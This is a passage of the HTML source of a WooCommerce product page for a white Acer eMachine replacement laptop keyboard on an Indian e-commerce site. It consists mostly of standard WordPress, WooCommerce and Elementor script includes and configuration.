			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lappiekeyboards.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://lappiekeyboards.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lappiekeyboards.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8ce85125a7bda5803883da3076fe9010","fragment_name":"wc_fragments_8ce85125a7bda5803883da3076fe9010","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lappiekeyboards.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/lappiekeyboards.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://lappiekeyboards.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7c0d89fb66" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://lappiekeyboards.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22INR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20b9%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22Lappiekeyboards%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.7%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D6dc21a2f01%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22IN%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Flappiekeyboards.com%22%2C%22wccom-back%22%3A%22%252Fproduct%252Facer-emachine-d720-d725-d520-d525-e520-e720-white-laptop-keyboard%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%226dc21a2f01%22%7D%7D%2C%22_feature_nonce%22%3A%2285ed9dd295%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '8ff1aa8ed0',
				wcStoreApiNonceTimestamp: '1769384144'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/lappiekeyboards.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":25367,"title":"ACER%20Emachine%20D720%20D725%20D520%20D525%20E520%20E720%20WHITE%20LAPTOP%20KEYBOARD%20-%20Lappiekeyboards","excerpt":"<ul>\r\n \t<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.<\/strong><\/li>\r\n \t<li><strong>Quality Checked &amp; Tested before dispatched<\/strong><\/li>\r\n \t<li><strong>100% Compatible with your brand<\/strong><\/li>\r\n \t<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our 